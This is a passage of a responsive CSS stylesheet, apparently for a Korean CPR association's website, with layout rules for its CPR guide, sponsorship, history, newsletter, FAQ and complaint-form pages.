	/* 심폐소생술이란? */
	section.heart-attack-cpr h2.con-title span{ font-size:16px}
	section.heart-attack-cpr .cpr-summary .cpr-image1,
	section.heart-attack-cpr .cpr-summary .cpr-image2{ width:100%; height:200px}
	section.heart-attack-cpr .cpr-summary .cpr-image1{ margin-bottom:15px; background-size:contain; background-color:#051a37}
	section.heart-attack-cpr .cpr-summary .cpr-image2{ margin-top:15px}
	section.heart-attack-cpr .cpr-summary .cpr-summary1,
	section.heart-attack-cpr .cpr-summary .cpr-summary2{ width:100%; height:auto}
	section.heart-attack-cpr .cpr-summary .cpr-summary1>div,
	section.heart-attack-cpr .cpr-summary .cpr-summary2>div{ position:static; bottom:auto; left:auto}
	ul.cpr-item					{ margin-top:40px}
	ul.cpr-item li				{ margin-left:2%; width:32%; height:140px}
	ul.cpr-item li.cpr-item4	{ margin-left:0}
	ul.cpr-item li.cpr-item4,
	ul.cpr-item li.cpr-item5	{ margin-top:2%; width:49%; height:140px}
	ul.cpr-item li em			{ width:53px; height:42px; background-size:53px}
	section.heart-attack-cpr .acute-myocardial-infarction-image{ width:100%; height:200px}
	section.heart-attack-cpr .acute-myocardial-infarction-summary{ margin-top:10px; width:100%}
	ul.hash-list li				{ margin-top:3px}
	ul.hash-list li span		{ padding:7px 20px}
	section.heart-attack-cpr .survival-chain div{ margin-left:0; margin-top:15px; width:100%}
	section.heart-attack-cpr .survival-chain div.chain4,
	section.heart-attack-cpr .survival-chain div.chain5{ margin:15px 0 0 0}
	section.heart-attack-cpr .survival-chain div h4,
	section.heart-attack-cpr .survival-chain div strong{ font-size:16px}
	section.heart-attack-cpr .main-point{ padding:20px}
	section.heart-attack-cpr .main-point strong{ font-size:15px}
	section.heart-attack-cpr .main-point span span{ font-size:16px}
	section.heart-attack-cpr .main-point span strong{ font-size:22px}
	section.heart-attack-cpr .cpr-step .action ul li em,
	section.heart-attack-cpr .cpr-step .action ul li span,
	section.heart-attack-cpr.public .cpr-step:last-child .action ul li em,
	section.heart-attack-cpr.witness .cpr-step:last-child .action ul li em,
	section.heart-attack-cpr.public .cpr-step:last-child .action ul li span,
	section.heart-attack-cpr.witness .cpr-step:last-child .action ul li span{ width:100%; text-align:left}
	section.heart-attack-cpr .cpr-step .action ul li em img{ height:120px}
	section.heart-attack-cpr .cpr-step .action ul li span strong{ font-size:16px}
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li span,
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li strong,
	section.heart-attack-cpr .cpr-step:nth-child(even) .action ul li span{ padding:0}
	section.heart-attack-cpr .cpr-step:nth-child(odd) .action ul li em{ margin-bottom:10px}
	section.heart-attack-cpr .cpr-step:nth-child(even) .action ul li em{ margin-top:10px}
	/* 심폐소생술통계 */
	/* 국민행동지침 */
	ul.guidelines				{ margin:0 0 40px 0; border:0}
	ul.guidelines li			{ margin-left:4%; width:48%}
	ul.guidelines li:nth-child(3){ margin-left:0}
	ul.guidelines li:nth-child(3),
	ul.guidelines li:nth-child(4){ margin-top:30px}
	ul.guidelines li strong		{ margin-top:0; font-size:16px}
	ul.guidelines li .guideline-item strong{ font-size:16px}
	ul.prevention li			{ width:100%}
	ul.prevention li:nth-child(2){ border-top:0}
	ul.prevention li:nth-child(2),
	ul.prevention li:nth-child(4),
	ul.prevention li:nth-child(6){ border-left:1px solid #d9dbdc}
	ul.prevention li:nth-child(1) span,
	ul.prevention li:nth-child(2) span,
	ul.prevention li:nth-child(3) span,
	ul.prevention li:nth-child(4) span,
	ul.prevention li:nth-child(5) span,
	ul.prevention li:nth-child(6) span,
	ul.prevention li:nth-child(7) span{ padding-top:12px}
	/* 후원안내 */
	.sponsorship-guide .summary-kacpr .summary{ height:auto}
	.sponsorship-guide .summary-kacpr .kacpr-image{ height:200px; background-size:contain; background-color:#d21c1b}
	.sponsorship-guide .summary-kacpr .summary{ padding:20px 30px; width:100%}
	.sponsorship-guide .summary-kacpr .kacpr-image{ width:100%}
	ul.about-kacpr				{ margin:20px 0 30px 0}
	ul.about-kacpr li			{ padding:20px 0; width:48%; height:140px}
	ul.about-kacpr li:nth-child(3){ margin-left:0}
	ul.about-kacpr li:nth-child(3),
	ul.about-kacpr li:nth-child(4){ margin-top:2%}
	ul.about-kacpr li em		{ margin-bottom:10px}
	ul.about-kacpr li em img	{ width:50px}
	.sponsorship-guide .support-info .bank-info,
	.sponsorship-guide .support-info .sponsorship-inquiry{ height:auto}
	.sponsorship-guide .support-info .bank-info{ width:100%}
	.sponsorship-guide .support-info .bank-info h4{ margin-bottom:20px}
	.sponsorship-guide .support-info .bank-info h4 span,
	.sponsorship-guide .support-info .bank-info h4 strong{ font-size:24px}
	.sponsorship-guide .support-info .bank-info span,
	.sponsorship-guide .support-info .bank-info strong{ font-size:15px}
	.sponsorship-guide .support-info .bank-info span{ margin-bottom:5px}
	.sponsorship-guide .support-info .bank-info strong{ margin-bottom:20px}
	.sponsorship-guide .support-info .sponsorship-inquiry{ padding:30px 0; width:100%}
	.sponsorship-guide .support-info .sponsorship-inquiry img{ width:35px}
	.sponsorship-guide .support-info .sponsorship-inquiry span{ font-size:16px}
	.sponsorship-guide .support-info .sponsorship-inquiry strong{ font-size:18px}
	.sponsorship-guide .support-info .sponsorship-inquiry span,
	.sponsorship-guide .support-info .sponsorship-inquiry strong{ margin-top:5px}
	.sponsorship-guide .info-grey{ text-align:left}
	.sponsorship-guide .info-grey span{ width:88%}
	/* 10년사 */
	.ten-years .summary			{ padding:35px 30px}
	.ten-years .summary,
	.ten-years .ten-years-image	{ width:100%; height:auto}
	.ten-years .ten-years-image	{ height:350px}
	.ten-years .summary span	{ margin-bottom:40px}
	.ten-years .summary em img	{ width:230px}
	.ten-years .summary strong	{ font-size:20px}
	/* 협회일정 */
	ul.schedule-icon li			{ margin-left:5px}
	ul.schedule-icon li span	{ font-size:12px}
	section.sub-content.kacpr-schedule ul.cal-body li{ height:110px}
	section.sub-content.kacpr-schedule ul.cal-body li span{ margin-right:2px}
	div.schedule-item div		{ padding:10px; width:45%}
	div.schedule-item div:nth-child(3),
	div.schedule-item div:nth-child(4){ margin-top:2%}
	div.schedule-item div span em img{ width:20px}
	div.schedule-item div span	{ margin:10px 0 15px 0}
	div.schedule-item div strong{ font-size:13px; line-height:18px}
	div.schedule-item div span strong{ font-size:15px}
	/* 용어사전 */
	section.sub-content.dictionary .institution-archive h3{ padding-top:0; font-size:18px}
	section.sub-content.dictionary .institution-archive .term-dictionary{ margin-top:30px; width:100%}
	section.sub-content.dictionary .institution-archive .search-word input[type=text]{ width:80%}
	section.sub-content.dictionary .institution-archive .search-word input[type=button],
	section.sub-content.dictionary .institution-archive .search-word input[type=submit]{ width:20%}
	ul.word-list li				{ padding:10px 15px}
	ul.word-list li span,
	ul.word-list li strong		{ font-size:14px}
	/* 검색결과 */
	.kacpr-search h3 span,
	.kacpr-search h3 strong		{ font-size:20px}
	.kacpr-search .search-keyword input[type=text]{ width:50%}
	.kacpr-search .search-keyword input[type=button],
	.kacpr-search .search-keyword input[type=submit]{ width:15%}
	.kacpr-search .result-wrap	{ padding:10px}
	.kacpr-search .result-wrap h4{ font-size:18px}
	.kacpr-search .result-wrap div span{ line-height:22px}
	.kacpr-search .result-wrap p{ text-align:left}
	/* Newsletter(소식지) */
	.newsletter-list .list-select strong{ margin-top:0; margin-bottom:10px; width:100%; font-size:15px}
	.newsletter-list .list-select select{ width:100%}
	.newsletter-list .newsletter-con,
	.newsletter-list .newsletter-image{ width:100%; height:auto}
	.newsletter-list .newsletter-image{ padding:20px 50px; background-size:cover}
	.newsletter-list .newsletter-image em{ width:200px; height:250px}
	.newsletter-list .newsletter-image span{ right:4%}
	.newsletter-list .newsletter-con strong{ font-size:20px}
	.newsletter-list .newsletter-con ol li{ line-height:26px}
	/* 백서 */
	.white-book					{ height:240px}
	.white-book .book			{ margin-top:95px; width:90%; height:480px; background-size:380px}
	.white-book .book .book-wrap{ width:95%; height:480px}
	.white-book .book a			{ margin:5px 10px}
	.white-book .book img		{ width:250px}
	.white-book .book span		{ margin-bottom:-25px; padding:0 35px}
	.white-book .book span.book-box{ margin-bottom:0; padding:0 20px}
	.white-book .book .kacpr	{ margin:-1px 0 34px -1px; padding:20px 30px; width:170px; height:145px}
	.white-book .book .kacpr span{ line-height:26px}
	.white-book .message		{ padding:0 10px}
	.white-book .message p		{ line-height:24px}
	.white-book .message img	{ width:320px}
	/* FAQ */
	.faq .question				{ width:13%}
	.trigger-button span		{ width:85%}
	.accordion.active ul.block-list li{ width:50%}
	/* 홍보영상(Youtube) */
	ul.media li					{ margin-left:4%; margin-top:4%; padding:15px; width:48%; height:170px}
	ul.media li:nth-child(odd)	{ margin-left:0}
	ul.media li:nth-child(even)	{ margin-left:4%}
	ul.media li:nth-child(1),
	ul.media li:nth-child(2)	{ margin-top:0}
	ul.media li:nth-child(3),
	ul.media li:nth-child(4)	{ margin-top:4%}
	ul.media li span em			{ width:80px}
	ul.media li strong			{ font-size:16px; line-height:24px}
	.board-content div.youtube	{ width:100%}
	.board-content div.youtube iframe{ width:100%; height:300px}
	/* 서식다운로드 */
	ul.media.archive li			{ height:250px}
	ul.media.archive li span.archive-date{ bottom:15px}
	ul.media.archive.event li	{ height:200px}
	ul.media.archive.event li span em.accepting,
	ul.media.archive.event li span em.deadline{ margin-top:5px}
	/* 협회소개 */
	section.sub-content.greeting .greeting-head{ margin-top:0}
	section.sub-content.greeting .greeting-head,
	section.sub-content.greeting .greeting-head>div{ height:auto}
	section.sub-content.greeting .greeting-head>div{ padding:30px 0}
	section.sub-content.greeting .greeting-head span{ font-size:15px}
	section.sub-content.greeting .greeting-head strong{ font-size:24px; line-height:22px}
	section.sub-content.greeting .greeting-head em{ display:none}
	.organization-chart			{ width:100%}
	.organization-chart .chart-box{ padding:8px 0; width:100%; height:60px; background-size:cover}
	.organization-chart .chart-box span{ font-size:12px}
	.organization-chart .chart-box strong{ font-size:15px}
	.organization-chart .row2	{ width:100%}
	.organization-chart .row2 .chart-box{ width:47.5%}
	.organization-chart .row4 div{ width:45%}
	.organization-chart .row4 .chart-box{ width:100%}
	.organization-chart .row1,.organization-chart .row3,.organization-chart .row5{ width:50%}
	.organization-chart .row2,.organization-chart .row3,.organization-chart .row4{ margin-top:25px}
	.organization-chart .row2,.organization-chart .row4{ background-position:0 30px}
	.organization-chart .row2 .chart-box:last-child{ margin-left:5%}
	.organization-chart .row5	{ position:static; margin:0 auto; margin-top:25px}
	.organization-chart ul		{ margin-top:15px}
	.organization-chart ul li	{ padding:5px 0; height:50px}
	.organization-chart ul li span{ margin-top:3px; font-size:12px}
	.organization-chart ul li strong{ font-size:13px}
	.history h2.his-headtitle span{ font-size:16px}
	.history h2.his-headtitle strong{ font-size:22px}
	.history,.wrap-history		{ margin-top:0; background-image:none}
	.wrap-history .year-tab em	{ display:none}
	.wrap-history .year-tab strong{ margin:0; font-size:26px}
	.wrap-history ul.history-list{ margin-bottom:0}
	.wrap-history ul.history-list li span{ width:84%}
	.wrap-history ul.history-list li strong{ width:14%}
	.wrap-history .history-l,
	.wrap-history .history-r	{ width:100%}
	.wrap-history .history-l .year-tab,
	.wrap-history .history-l ul.history-list li{ text-align:left}
	.wrap-history .history-l ul.history-list{ margin-right:0}
	.wrap-history .history-r ul.history-list{ margin-left:0}
	.wrap-history .history-l ul.history-list li span{ float:right}
	.wrap-history .history-l ul.history-list li strong{ float:left}
	.wrap-history .his2004,
	.wrap-history .his2007,
	.wrap-history .his2010,
	.wrap-history .his2012,
	.wrap-history .his2015,
	.wrap-history .his2020,
	.wrap-history .his2024		{ margin-top:0}
	.wrap-history .his2002,
	.wrap-history .his2005,
	.wrap-history .his2009,
	.wrap-history .his2011,
	.wrap-history .his2013,
	.wrap-history .his2016,
	.wrap-history .his2017,
	.wrap-history .his2018,
	.wrap-history .his2019,
	.wrap-history .his2021,
	.wrap-history .his2022,
	.wrap-history .his2023,
	.wrap-history .his2024		{ margin-top:30px}
	.vision h3					{ font-size:20px}
	.vision .vision-summary h3	{ font-size:18px}
	ul.vision-item				{ margin:10px 0 20px 0}
	ul.vision-item li			{ margin:10px 15px; padding-top:75px; width:150px; height:158px}
	ul.vision-item li span		{ font-size:14px}
	ul.vision-item li strong	{ font-size:16px}
	ul.core-values li			{ padding:20px 0; height:80px}
	ul.core-values li span		{ margin-top:10px}
	ul.core-values li strong	{ font-size:18px}
	section.finance-accounting .default{ margin-bottom:15px}
	section.finance-accounting .default,
	section.finance-accounting .graph-chart{ width:100%}
	section.finance-accounting .income .graph-chart.y2013 div,
	section.finance-accounting .income .graph-chart.y2014 div,
	section.finance-accounting .income .graph-chart.y2018 div,
	section.finance-accounting .income .graph-chart.y2017 div,
	section.finance-accounting .income .graph-chart.y2015 div,
	section.finance-accounting .income .graph-chart.y2016 div,
	section.finance-accounting .expenditure .graph-chart.y2018 div,
	section.finance-accounting .expenditure .graph-chart.y2013 div,
	section.finance-accounting .expenditure .graph-chart.y2015 div,
	section.finance-accounting .expenditure .graph-chart.y2014 div,
	section.finance-accounting .expenditure .graph-chart.y2016 div,
	section.finance-accounting .expenditure .graph-chart.y2017 div{ height:auto}
	/* 슬라이딩 그래프 */
	ul.sliding-graph			{ margin:20px 0}
	.graph-chart.y2017 #expenditure ul.sliding-graph,
	.graph-chart.y2016 #expenditure ul.sliding-graph,
	.graph-chart.y2015 #expenditure ul.sliding-graph,
	.graph-chart.y2013 #expenditure ul.sliding-graph,
	.graph-chart.y2014 #expenditure ul.sliding-graph{ margin-top:20px}
	.kacpr-info					{ margin-top:15px}
	.kacpr-map .address-info em,
	.kacpr-map .address-info span{ height:75px}
	.kacpr-map .address-info em	{ width:20%}
	.kacpr-map .address-info span{ padding-top:8px; width:80%; line-height:20px}
	.kacpr-map .address-info img{ width:15px}
	.kacpr-info em img			{ width:35px}
	.kacpr-info strong			{ font-size:16px}
	.kacpr-info.print .work-info,
	.kacpr-info.print .public-transport,
	.kacpr-info .help,
	.kacpr-info .work-info,
	.kacpr-info .public-transport{ width:100%}
	.kacpr-info .help,
	.kacpr-info .public-transport{ margin-top:10px; border-left:1px solid #e0e0e0}
	.kacpr-info .help ul li,
	.kacpr-info .help ul li:first-child,
	.kacpr-info .help ul li:last-child,
	.kacpr-info .work-info ul li,
	.kacpr-info .work-info ul li:last-child,
	.kacpr-info .public-transport ul li,
	.kacpr-info .public-transport ul li:first-child{ padding:20px 0; height:auto; line-height:normal}
	.kacpr-info .public-transport ul li:first-child{ padding-left:20px}
	.kacpr-info .help ul li strong,
	.kacpr-info .work-info ul li strong,
	.kacpr-info .public-transport ul li span,
	.kacpr-info .public-transport ul li strong,
	.kacpr-info .public-transport ul li:last-child strong{ margin:0; padding:0}
	.association-constitution .constitution-head{ height:185px; background-size:auto 185px}
	.association-constitution .constitution-head h2{ font-size:23px}
	.association-constitution .constitution-head span,
	.association-constitution .constitution-box h1{ font-size:16px}
	/* 이벤트 - 심포지움 */
	.symposium-option			{ margin-top:20px}
	.symposium-option p			{ margin-top:10px}
	/* 게시판용 팝업상세 */
	.board-content div.board-popview h1 span	{ font-size:16px}
	.board-content div.board-popview h1 strong{ font-size:24px}
	.board-content div.board-popview h1 small{ font-size:16px}
	.board-content div.board-popview .con-box .con-head span{ margin-top:10px; width:100%}
	ul.inline-box li,
	ul.inline-box li:first-child,
	ul.inline-box li:last-child,
	.board-content div.board-popview .box-dash ul li,
	.board-content div.board-popview .box-dash ul li:first-child,
	.board-content div.board-popview .box-dash ul li:last-child{ font-size:13px; line-height:22px}
	.board-content div.board-popview .box-dash p{ font-size:13px; line-height:22px}
	.board-content div.board-popview .con-box .con-head span,
	.board-content div.board-popview .con-box .con-head strong{ font-size:13px; line-height:22px}
	.board-content div.board-popview .box-white p{ font-size:13px; line-height:22px}
	.board-content div.board-popview .box-white h3{ font-size:18px}
	.board-content div.board-popview .box-white .download-group{ margin:25px 0 !important}
	.board-content div.board-popview .box-white .download-group a{ margin:5px 0; font-size:13px}
	.board-content div.board-popview .box-dash h3{ font-size:14px}
	.board-content div.board-popview .box-dash ul,
	.board-content div.board-popview .box-dash p,
	.board-content div.board-popview .box-white p	{ margin-left:0}
	ul.inline-box li			{ margin-top:10px; padding:15px 15px; height:auto}
	ul.inline-box li a,
	ul.inline-box li span,
	ul.inline-box li strong		{ font-size:13px !important; line-height:22px !important}
	ul.inline-box.col3 li		{ margin-left:0; width:100%}
	ul.inline-box li .add-mar	{ margin-top:20px}
	.board-content div.board-popview ul.table-type li span,
	.board-content div.board-popview ul.table-type li strong{ font-size:13px}
	/* 수료증에 영문명 수정 중요공지(2020.01.31추가) */
	.english-name-notice		{ padding-bottom:13px}
	.english-name-notice strong	{ display:block}
	.english-name-notice a		{ margin-left:0; margin-top:10px}
	/* 한국 CoSTR(2020.09.11 추가) */
	ul.costr-list li			{ padding:20px 0 20px 100px}
	ul.costr-list .notify .date	{ top:17%}
	ul.costr-list .notify .link-button{ top:26%}
	ul.costr-list .notify .title{ margin-top:-3px}
	ul.costr-list .title		{ margin-top:5px; width:100%}
	ul.costr-list .title strong	{ font-size:16px; line-height:20px}
	ul.costr-list .date			{ top:20px; width:90px}
	ul.costr-list .reviewer-etc	{ margin-top:10px; overflow:hidden}
	ul.costr-list .reviewer-etc .belong{ margin-right:0}
	ul.costr-list .reviewer-etc .belong,
	ul.costr-list .reviewer-etc .lead-reviewer,
	ul.costr-list .reviewer-etc .co-reviewer{ display:block; width:100%}
	ul.costr-list .reviewer-etc .co-reviewer{ margin-left:-23px}
	ul.costr-list .reviewer-etc .time{ margin-left:0}
	ul.costr-list .link-button	{ top:15px}
	/* 연관단체 배너롤링 추가(21.04.02) */
	section.related-organizations{ padding:10px 10px 20px 10px}
	/* 심포지움 추가(21.07.14) */
	.symposium-regi				{ margin-top:30px}
	.symposium-regi a,.symposium-regi button{ height:auto; line-height:22px; font-size:18px; vertical-align:top}
	.symposium-regi a			{ margin:0 5px 8px 0; padding:10px 50px}
	.symposium-regi button		{ margin-left:0; height:45px; padding:10px 50px}
	/* 20년사 추가(2023.07.25) */
	.ten-years.twenty .summary	{ padding:35px 30px}
	.ten-years.twenty .summary,
	.ten-years.twenty .years-image{ width:100%; height:auto}
	.ten-years.twenty .years-image{ height:350px}
	.ten-years.twenty .summary em img{ width:230px}
	.ten-years.twenty .summary span{ margin-bottom:40px}
	.ten-years.twenty .summary strong{ font-size:18px; line-height:26px}
}
/* 768px 부터 테이블 가로스크롤 추가(2025.02.03) */
.guide-scroll		{ display:none}
.table-scroll		{ position:relative}
@media only screen and (max-width:768px) {
	.guide-scroll{ display:block; margin:-5px 0 5px; text-align:right}
	.guide-scroll img,.guide-scroll span{ display:inline-block; vertical-align:middle; font-size:14px; color:#202020}
	.guide-scroll img{ margin-right:5px; width:26px}
	.table-scroll{ overflow:auto}
	.table-scroll table{ width:1000px ! important}
}
@media all and (max-width:360px){ 
	.guide-scroll img{ margin-right:3px; width:18px}
	.guide-scroll span{ font-size:13px}
}
/* 협회소개 - 오시는길,사무국 분리 추가(2025.02.11) */
.kacpr-address{ margin-top:50px; border:1px solid #e3e3e3}
.kacpr-address li{
	display:flex;
	align-items:center;
	padding:15px 30px;
	border-top:1px solid #e3e3e3;
}
.kacpr-address li:first-child{ border:none}
.kacpr-address li img{ margin-right:20px}
.secretariat{ margin-bottom:20px; line-height:0}
.secretariat img{ max-width:100%}
.kacpr-secretariat{
	display:flex;
	border:1px solid #e3e3e3;
}
.kacpr-secretariat em{ text-transform:uppercase}
.kacpr-secretariat>div{
	display:flex;
	align-items:center;
	flex-direction:column;
	padding-top:45px;
	width:50%;
}
.kacpr-secretariat>div em{ margin:35px 0 50px; line-height:0}
.kacpr-secretariat>div li span{ margin-top:5px}
.kacpr-secretariat>div li:last-child span{ margin-top:0}
.kacpr-secretariat>div strong{
	color:#222;
	font-size:23px;
	font-weight:300;
}
.kacpr-secretariat>div ul{ width:100%}
.kacpr-secretariat>div li{
	display:flex;
	align-items:center;
	flex-direction:column;
	justify-content:center;
	height:90px;
	border-top:1px solid #e3e3e3;
}
.kacpr-secretariat>div li em{ margin:0; color:#404040; font-weight:500}
.kacpr-secretariat>div li strong{ font-size:inherit; color:#404040; font-weight:500}
.kacpr-secretariat .help{ border-left:1px solid #e3e3e3}
@media all and (max-width:1024px){
	.kacpr-address{ margin-top:30px}
	.kacpr-secretariat>div{ padding-top:25px}
	.kacpr-secretariat>div strong{ font-size:20px}
	.kacpr-secretariat>div em{ margin:20px 0 25px}
}
@media all and (max-width:768px){
	.kacpr-secretariat{ flex-direction:column}
	.kacpr-secretariat>div{ width:100%}
	.kacpr-secretariat>div strong{ font-size:16px}
	.kacpr-secretariat>div img{ width:40px}
	.kacpr-secretariat .help{ border-left:none; border-top:1px solid #e3e3e3}
}
@media all and (max-width:550px){
	.kacpr-address li{ padding:10px 15px}
	.kacpr-address li img{ margin-right:15px; width:35px}
	.secretariat{ margin-bottom:10px}
}
/* 마이페이지 - 신문고 추가(2025.05.13) */
.my-complaint{}
.complaint-form ul li{ padding:0}
.complaint-form ul li label{ padding-left:13px; width:120px; height:70px}
.complaint-form ul li select{ padding-right:40px}
.complaint-form ul li input[type="text"],.complaint-form ul li select,.complaint-form ul li textarea,.complaint-form .open div,.complaint-form .attached-file div{ margin-left:15px; width:100%; flex:1}
.complaint-form .group select,.complaint-form .user-info input[type="text"]{ margin-right:15px}
.complaint-form .group select:last-child,.complaint-form .user-info input[type="text"]:last-child{ margin-right:0}
.complaint-form .complaint-con label{ height:260px}
.complaint-form .complaint-con textarea{ height:230px}
.complaint-form .complaint-file label{ padding:10px 0 0; width:100%; height:auto; background-color:#fff}
.complaint-form .editor,.complaint-form .write-con{ border:none}
.complaint-form .write-con.attach{ width:100%}
.complaint-form .write-con.attach label{ display:none}
.complaint-form .write-con.attach input[type="text"]{ margin-left:0}
.complaint-form .attached-file div{ display:flex}
.complaint-form .attached-file div span{ margin-left:20px}
.complaint-form .attached-file div span:first-child{ margin-left:0}
.complaint-form .attached-file div span label{ display:inline-block; padding:5px 0 5px; width:auto; height:auto; background-color:#fff}
.complaint-form .attached-file div input[type="checkbox"]{ margin:0 5px}
.complaint-form .mulifileName ul li{ padding:15px 0}
.complaint-form .mulifileName ul li:last-child{ padding-bottom:5px}
.complaint-form .mulifileName .thumbnail-container{ width:80px; height:80px}
.complaint-form .mulifileName .thumbnail{ width:70px !important; height:70px !important}
.complaint-form .open div{ display:flex}
.complaint-form .open div label{ padding:0; width:auto; height:auto; background:none}
.complaint-form.view .curriculum{ flex-wrap:wrap}
.complaint-form.view .curriculum div{ display:flex; align-items:center; width:100%}
.complaint-form.view .curriculum div:first-child{ border-bottom:1px solid #eee}
.complaint-form.view ul li label{ height:50px}
.complaint-form.view ul li span{ margin-left:15px; width:100%; flex:1}
.complaint-form.view .processing em{ font-size:16px; font-weight:500}
.complaint-form.view .complaint-con{ align-items:stretch}
.complaint-form.view .complaint-con label,
.complaint-form.view .complaint-con span{ height:auto; padding-top:13px; padding-bottom:13px}
.complaint-form.view .complaint-con span a{ color:#505050; text-decoration:underline}
.complaint-form.view .complaint-con textarea{ margin-top:13px; margin-bottom:13px; height:80px}
.complaint-form.view .drop span label{ padding:0; width:auto; height:auto; background:none}
.complaint-form.view .complaint-con.cancel{ border-bottom:none}
.complaint-form.view .complaint-button.cancel{ margin-top:0}
.complaint-form.view .complaint-button.cancel input[type="submit"]{ margin-bottom:15px; padding:5px 15px}
.complaint-form.edit ul li span{ margin-left:15px; width:100%; flex:1}
.complaint-button{ margin-top:30px}
.complaint-button input[type="submit"],.complaint-button input[type="button"],.complaint-button a{ padding:12px 25px}
.my-complaint-list{ margin-bottom:-30px}
.my-complaint-list a{ padding:8px 20px}
.my-complaint-list .descrip-color-point{ width:100%}
.default.complaint .training-day{ display:flex; flex-direction:column}
/* 처리상태 표시 */
.default.complaint .processing em{ font-size:14px}
.default.complaint .processing .step2 em{ margin-left:-40px}
.default.complaint .processing .step3 em{ margin-left:30px}
.processing strong,
.default.complaint .processing strong{ }
.default.complaint .processing div{ padding-top:24px; width:155px}
.complaint-form.view .processing div{ background-position:-13px 0}
.complaint-form.view .processing .step1,
.complaint-form.view .processing .step2,
.complaint-form.view .processing .step3,
.complaint-form.view .processing .step4{ padding-left:140px; height:24px}
/* 만족도 별점(list,view) */
#starRating2 div,#starRating{ margin-left:15px}
#starRating2 span{ margin:0 1px; width:15px; height:14px}
#starRating span{ margin:0 2px; width:25px; height:25px}
#starRating span:first-child{ margin-left:-5px}
#starRating input[type="submit"]{ margin-left:20px; padding:7px 15px}
@media all and (max-width:1024px){
	.complaint-form ul li label{ padding-left:10px; width:100px; height:50px}
	.complaint-form ul li select{ padding-right:30px}
	.complaint-form ul li input[type="text"],.complaint-form ul li select,.complaint-form ul li textarea,.complaint-form .open div,.complaint-form .attached-file div{ margin-left:10px}
	.complaint-form .group select,.complaint-form .user-info input[type="text"]{ margin-right:10px}
	.complaint-form .mulifileName ul li{ padding:10px 0}
	.complaint-form.view .processing em{ font-size:15px}
	.complaint-form.view ul li span{ margin-left:10px}
	.complaint-form.view .complaint-con label,
	.complaint-form.view .complaint-con span{ padding-top:10px; padding-bottom:10px}
	.complaint-form.view .complaint-con textarea{ margin-top:10px; margin-bottom:10px}
	.complaint-form.view #starRating2 span{ margin:0 1px; padding:0}
	.complaint-form .complaint-con label{ height:240px}
	.complaint-form .complaint-con textarea{ height:220px}
	.complaint-button{ margin-top:20px}
	.my-complaint-list{ margin-bottom:-20px}
	/* 나의 민원 리스트 */
	.default.complaint .training-day{ flex-direction:row}
	.default.complaint .training-day span{ margin:0 2px}
	.default.complaint td{ padding:10px 10px; font-size:13px}
	.default.complaint em.fixed{ width:90px}
	.default.complaint em,.default.complaint button{ margin:0; padding:0; height:30px; line-height:30px; font-size:12px; text-align:center}
	.default.complaint tr:nth-of-type(even){ background:#f8f8f8}
	/* Force table to not be like tables anymore */
	.default.complaint table,.default.complaint thead,.default.complaint tbody,.default.complaint th,.default.complaint td,.default.complaint tr{ display:block}
	/* Hide table headers (but not display: none;, for accessibility) */
	.default.complaint thead tr{ position:absolute; top:-9999px; left:-9999px}
	.default.complaint tr{ margin-top:10px; border:1px solid #e3e3e3; border-bottom:0}
	/* Behave like a "row" */
	.default.complaint td{ border:none; border-bottom:1px solid #eee; position:relative; text-align:left !important}
	.default.complaint td:before{
	/* Now like a table header */
	display:inline-block;
	/* Top/left values mimic padding */
	width:30%;
	white-space:nowrap;
	text-align:left}
	.default.complaint td:nth-of-type(1):before { content: "번호"}
	.default.complaint td:nth-of-type(2):before { content: "과정, 문서 No."}
	.default.complaint td:nth-of-type(3):before { content: "교육기관"}
	.default.complaint td:nth-of-type(4):before { content: "교육일"}
	.default.complaint td:nth-of-type(5):before { content: "강사명"}
	.default.complaint td:nth-of-type(6):before { content: "구분"}
	.default.complaint td:nth-of-type(7):before { content: "처리상태"}
	.default.complaint td:nth-of-type(8):before { content: "민원등록일"}
	.default.complaint td:nth-of-type(9):before { content: "만족도"}
	.default.complaint td a,
	.default.complaint td div,
	.default.complaint td strong,
	.default.complaint .training-day{ display:inline-block}
	.default.complaint .processing div{ background-position:-13px 0}
	.default.complaint .processing .step1{ text-align:left}
	.default.complaint .processing .step2 em{ margin-left:35px}
	.default.complaint .processing .step3 em{ margin-left:70px}
	.default.complaint .processing .step4{ text-align:right}
	.default.complaint .processing .step4 em{ margin-right:27px}
	#starRating2 div,#starRating{ margin-left:10px}
	#starRating2 span{ margin:0}
}
@media all and (max-width:768px){
	.complaint-form ul li,
	.complaint-form .curriculum div{ flex-direction:column}
	.complaint-form ul li label,.complaint-form .complaint-con label{ padding:10px 10px; width:100%; height:auto}
	.complaint-form ul li input[type="text"],.complaint-form ul li select,.complaint-form ul li textarea,.complaint-form .open div,.complaint-form .attached-file div{ margin-left:0; margin-bottom:10px}
	.complaint-form .complaint-con textarea{ flex:none; height:130px}
	.complaint-form .group select,.complaint-form .user-info input[type="text"]{ margin-right:0}
	.complaint-form .open div{ margin-top:7px}
	.complaint-form .write-con.attach input[type="text"]{ margin-bottom:0}
	.complaint-form .attached-file div{ flex-wrap:wrap; margin-bottom:0; padding-left:10px}
	.complaint-form.edit .attached-file div span{ margin-left:0; padding:0; width:50%; flex:none}
	.complaint-form .mulifileName ul li{ flex-direction:row}
	.complaint-form .mulifileName ul li:last-child{ padding-bottom:0}
	.complaint-form .mulifileName .thumbnail-container{ width:60px; height:60px}
	.complaint-form .mulifileName .thumbnail{ width:50px !important; height:50px !important}
	.complaint-form.view ul li label{ height:auto}
	.complaint-form.view ul li span{ margin-left:0; padding:10px}
	.complaint-form.view .complaint-con textarea{ margin:10px 0}
	.complaint-form.view #starRating2{ align-items:flex-start}
	.complaint-form.view #starRating2 div{ padding:10px}
	.complaint-form.edit ul li span{ margin:0 1px; padding:10px}
	.complaint-button{ margin-top:15px}
	.complaint-button input[type="submit"],.complaint-button input[type="button"],.complaint-button a{ padding:10px 20px}
	.my-complaint-list .descrip-color-point{ padding:15px 15px}
	#starRating2 div{ margin-left:0}
	#starRating2 span{ margin-top:-8px}
	.complaint-form .satisfaction{ align-items:flex-start}
	#starRating{ padding:10px 0}
	#starRating span{ width:20px; height:20px}
	#starRating span:first-child{ margin-left:0}
	#starRating input[type="submit"]{ margin-left:15px; padding:5px 10px}
}
@media all and (max-width:550px){
	.complaint-form.view .processing em{ font-size:14px}
	.complaint-form .mulifileName ul li{ flex-direction:column}
}
/* 마이페이지 탭추가(신문고) 2025.08.11 */
ul.tab-menu.col5 li:nth-child(6),
ul.tab-menu.col5 li:nth-child(7),
ul.tab-menu.col5 li:nth-child(8),
ul.tab-menu.col5 li:nth-child(9),
